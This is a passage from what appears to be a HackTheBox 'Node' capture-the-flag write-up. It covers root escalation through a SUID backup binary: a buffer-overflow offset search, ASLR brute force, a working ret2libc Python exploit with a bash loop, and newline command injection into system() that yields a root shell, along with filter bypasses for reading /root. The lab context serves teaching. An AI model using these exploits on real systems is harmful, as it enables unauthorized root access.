0012| 0xffffbacc ("Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay"...)
0016| 0xffffbad0 ("r7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3"...)
0020| 0xffffbad4 ("8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4A"...)
0024| 0xffffbad8 ("As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay"...)
0028| 0xffffbadc ("s1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7"...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x31724130 in ?? ()
There’s a bunch of data there, but the important part if the value of EIP at the crash, 0Ar1 or 0x31724130. Now that will give the offset to EIP:
oxdf@parrot$ msf-pattern_offset -l 1000 -s ABCDEFGHIJKLMNOPQRSTUVWXYZ,abcdefghijklmnopqrstuvwxyz,0123456789 -q 0Ar1
[*] Exact match at offset 512
That means that if I send in 512 bytes of junk and then an address, that address will overwrite the return address and eventually become EIP.
Protections
To figure out how to exploit the binary, I’ll need to understand what protections are in place:
oxdf@parrot$ checksec backup
[*] '/media/sf_CTFs/hackthebox/node-10.10.10.58/backup'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
No canaries is nice for a BOF. NX means I can’t run from the stack, but that’s overcomable.
ASLR is a setting for the OS, not the binary:
tom@node:/$ cat /proc/sys/kernel/randomize_va_space
2
It is enabled.
ASLR Brute
Luckily for me, the range of addresses for libc are relatively bounded:
tom@node:/dev/shm$ for i in {1..20}; do ldd /usr/local/bin/backup | grep libc; done
libc.so.6 => /lib32/libc.so.6 (0xf75d1000)
libc.so.6 => /lib32/libc.so.6 (0xf75aa000)
libc.so.6 => /lib32/libc.so.6 (0xf7596000)
libc.so.6 => /lib32/libc.so.6 (0xf75f3000)
libc.so.6 => /lib32/libc.so.6 (0xf7542000)
libc.so.6 => /lib32/libc.so.6 (0xf759f000)
libc.so.6 => /lib32/libc.so.6 (0xf7590000)
libc.so.6 => /lib32/libc.so.6 (0xf75b8000)
libc.so.6 => /lib32/libc.so.6 (0xf75d6000)
libc.so.6 => /lib32/libc.so.6 (0xf7614000)
libc.so.6 => /lib32/libc.so.6 (0xf7548000)
libc.so.6 => /lib32/libc.so.6 (0xf7547000)
libc.so.6 => /lib32/libc.so.6 (0xf75c2000)
libc.so.6 => /lib32/libc.so.6 (0xf75d7000)
libc.so.6 => /lib32/libc.so.6 (0xf75ca000)
libc.so.6 => /lib32/libc.so.6 (0xf7540000)
libc.so.6 => /lib32/libc.so.6 (0xf75e8000)
libc.so.6 => /lib32/libc.so.6 (0xf7612000)
libc.so.6 => /lib32/libc.so.6 (0xf75c3000)
libc.so.6 => /lib32/libc.so.6 (0xf7566000)
All the addresses start with 0xf7 and end with 0x000. The middle three digits change. The largest of these is typically 5, but can be 6. The three digits seem to range from 0x544 through 0x614. I’ll grab one of these, 0xf75c2000.
Because each character is four bits, and the high characters is only changing the one low bit (5 or 6), there ASLR is really only random to 9 bits, or 512 possibilities, and potentially less. I can just guess and run this lots of times, and eventually be correct. The odds of being right any one time is 0.1%. But the odds of being right in 500 attempts is ~63%.
Addresses
I’m going to overwrite the return address with a return to LIBC attack that calls system('/bin/sh') and returns to exit.
readelf will give the offsets into LIBC for the functions I want to call:
tom@node:/$ readelf -s /lib32/libc.so.6 | grep ' exit@@'
141: 0002e7b0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
tom@node:/$ readelf -s /lib32/libc.so.6 | grep ' system@@'
1457: 0003a940 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
Finally, I need the address of the string /bin/sh:
tom@node:/$ strings -a -t x /lib32/libc.so.6 | grep '/bin/sh'
15900b /bin/sh
These will go onto the stack with the address of system as the return address, then the address of exit, and then the arg to system, the address of “/bin/sh”.
Script
The box has Python3.5 on it (also Python2, but I like 3), so it doesn’t have the modern subprocess functions. I’ll go simple, and just write a Python script that outputs the exploit buffer.
#!/usr/bin/env python3
import struct
import sys
libc_base = 0xf75c2000
system = struct.pack("<I", libc_base + 0x0003a940)
exit = struct.pack("<I", libc_base + 0x0002e7b0)
binsh = struct.pack("<I", libc_base + 0x15900b)
path = b"A" * 512 + system + exit + binsh
sys.stdout.buffer.write(path)
Python3 is weird about printing a buffer of bytes (without b' at the front), but sys.stdout.buffer.write will do it.
Running this will print the buffer that will cause an overflow and potentially execute a shell:
tom@node:/dev/shm$ python3 a.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@__
q
Brute Force
When I run this, I have a very small chance of getting the libc address correct. However, I can run it lots of times in a loop, as failure takes only a fraction of a second. I’ll run a Bash loop:
tom@node:/dev/shm$ for i in {1..5000}; do backup a '' $(python3 root.py); done
...[snip]...
It’s important not to pass -q, as then the strcpy doesn’t happen. After a ton of junk printing out, it will eventually run Bash as root and return a shell:
...[snip]...
[+] Validated access token
[+] Starting archiving AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@__
q
# id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
And root.txt:
# cat /root/root.txt
1722e99c************************
Beyond Root - Unintended Roots
I found a few extra ways to root this box, and one I was hopeful for that didn’t turn out.
Read flag using ~
The checks don’t look for the ~ character. Since the binary is running as root, I can try to exfil ~. It just pulls tom’s homedir:
tom@node:/dev/shm$ backup -q "" '~' | base64 -d > root.zip
tom@node:/dev/shm$ unzip -l root.zip
Archive: root.zip
Length Date Time Name
--------- ---------- ----- ----
0 2017-09-03 15:44 home/tom/
655 2017-08-29 23:07 home/tom/.profile
0 2017-08-29 23:09 home/tom/.cache/
0 2017-08-29 23:09 home/tom/.cache/motd.legal-displayed
220 2017-08-29 23:07 home/tom/.bash_logout
0 2017-08-31 00:04 home/tom/.npm/
0 2017-09-03 14:24 home/tom/.npm/_locks/
...[snip]...
But, ~ is set via an environment variable, which I can change.
tom@node:/dev/shm$ HOME=/root backup -q "" "~" | base64 -d > root.zip
tom@node:/dev/shm$ unzip -l root.zip
Archive: root.zip
Length Date Time Name
--------- ---------- ----- ----
0 2017-09-27 02:48 root/
148 2015-08-17 16:30 root/.profile
85 2017-09-27 02:48 root/.bash_history
0 2017-09-03 15:33 root/.cache/
0 2017-09-03 15:33 root/.cache/motd.legal-displayed
33 2017-09-03 15:46 root/root.txt
3106 2015-10-22 18:15 root/.bashrc
...[snip]...
It contains the real flag:
tom@node:/dev/shm$ unzip root.zip root/root.txt
Archive: root.zip
[root.zip] root/root.txt password:
extracting: root/root.txt
tom@node:/dev/shm$ cat root/root.txt
1722e99c************************
Bypass Filters with ?/*
The filter was looking for /root. I’ll use /roo? instead, where Linux will handle ? as a single character wildcard, and that will only match on /root.
tom@node:/dev/shm$ backup -q "" "/roo?/" | base64 -d > root.zip
Getting no error on piping the output into base64 shows that I didn’t get the troll. It does unzip:
tom@node:/dev/shm$ unzip root.zip
Archive: root.zip
creating: root/
[root.zip] root/.profile password:
inflating: root/.profile
inflating: root/.bash_history
creating: root/.cache/
extracting: root/.cache/motd.legal-displayed
extracting: root/root.txt
inflating: root/.bashrc
inflating: root/.viminfo
creating: root/.nano/
extracting: root/.nano/search_history
I could also use * as a wildcard here to do the same thing:
tom@node:/dev/shm$ rm -rf root
tom@node:/dev/shm$ backup -q "" "/roo*/" | base64 -d > root.zip
tom@node:/dev/shm$ unzip root.zip
Archive: root.zip
creating: root/
[root.zip] root/.profile password:
inflating: root/.profile
inflating: root/.bash_history
creating: root/.cache/
extracting: root/.cache/motd.legal-displayed
extracting: root/root.txt
inflating: root/.bashrc
inflating: root/.viminfo
creating: root/.nano/
extracting: root/.nano/search_history
Shell via Command Injection
The denylist of characters is pretty extensive, but it missed on that will work to command inject into system. A newline in system will work just like it does in a Bash script, breaking commands. I can try just putting a newline, then /bin/bash to see if that will run. I’ll enter this by entering a ', then hitting enter to get a newline, and then entering /bin/bash and then closing the ' and hitting enter:
tom@node:/$ backup -q "" '
> /bin/bash'
zip error: Nothing to do! (/tmp/.backup_1131732321)
root@node:/#
It looks like it works, but no output comes back:
root@node:/# id
root@node:/# pwd
root@node:/# ls /
Looking at the strings in the binary, I can see the command that’s generated:
tom@node:/$ strings /usr/local/bin/backup | grep '%s'
%s[!]%s %s
%s[+]%s %s
%s[+]%s Starting archiving %s
/usr/bin/zip -r -P magicword %s %s > /dev/null
/usr/bin/base64 -w0 %s
It’s the zip command, and it’s clear that the output is being passed to /dev/null. I’ll try with an additional newline:
tom@node:/$ backup -q "" '
> /bin/bash
> '
zip error: Nothing to do! (/tmp/.backup_1445476662)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@node:/# id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
This time it works and returns a shell that outputs!
Predict Filename - Fail
I considered what would happen if I was able to predict the temp file name used to save the Zip archive as. If it were purely time based, I could guess the name generated off the next few seconds, and mess with watching for those files and trying to change them, or pre-creating them as symlinks to other important files.
Unfortunately for me, the temp file name is generated from a combination of the current process process id (pid), the current time, and the current clock time for the process:
pid = getpid();
cur_time = time((time_t *)0x0);
clock_time = clock();
mixed = mix(cVar7,tVar6,_Var5);
srand(mixed);
rand_num = rand();
sprintf(local_add,"/tmp/.backup_%i",rand_num);
I could potentially guess the pid of upcoming processes. I could also potentially guess the time. But there’s not a good way to guess the clock time into the process, which makes this seem too hard to pull off.








 Click for full size image
Click for full size image